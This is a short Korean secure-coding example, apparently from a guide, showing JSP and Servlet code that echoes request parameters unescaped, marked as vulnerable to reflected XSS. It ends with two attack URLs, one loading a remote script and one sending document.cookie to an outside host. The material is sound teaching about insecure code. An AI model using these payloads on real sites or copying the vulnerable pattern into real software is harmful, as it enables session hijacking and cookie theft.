 안전하지 않은 코드
// JSP VULNERABLE code to XSS reflected #FAIL
<% String customerID = request.getParameter("id"); %>
Customer ID: <%= customerID %>
// code in a VULNERABLE Servlet to XSS reflected #FAIL
out.writeln("you searched for: "+request.getParameter("q"));
id나 q의 값이 다음과 같은 패턴의 값이 입력된다면 XSS 공격이 실행되게 된다.
http://mywebsite.com/customers?id=1234'><script src=http://ha.ckers.org/xss.js></script>'
http://mywebsite.com/customers?id=1234"><script>document.location='http://www.cgisecurity.com/cgi-bin/cookie.cgi?'%20+document.cookie</script>